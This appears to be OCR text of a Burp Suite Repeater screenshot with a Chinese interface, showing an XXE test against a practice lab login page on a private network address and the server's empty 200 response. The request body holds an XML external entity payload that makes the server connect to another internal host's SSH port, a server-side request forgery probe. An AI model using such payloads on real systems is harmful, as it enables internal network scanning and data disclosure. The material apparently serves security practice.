 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Autorize
1 2 ...
发送 取消 < >
目标: http://192.168.10.150
请求
Raw 参数 头 Hex XML
POST /xxelabs/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.10.150/xxelabs/php_xxe/
Content-Length: 201
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://192.168.10.50:22" >]>
<user><username>&xxe;</username><password>123456</password></user>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Thu, 29 Dec 2022 05:19:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
? < + > 输入搜索字词 没有比赛
完成
217 bytes | 1,056 millis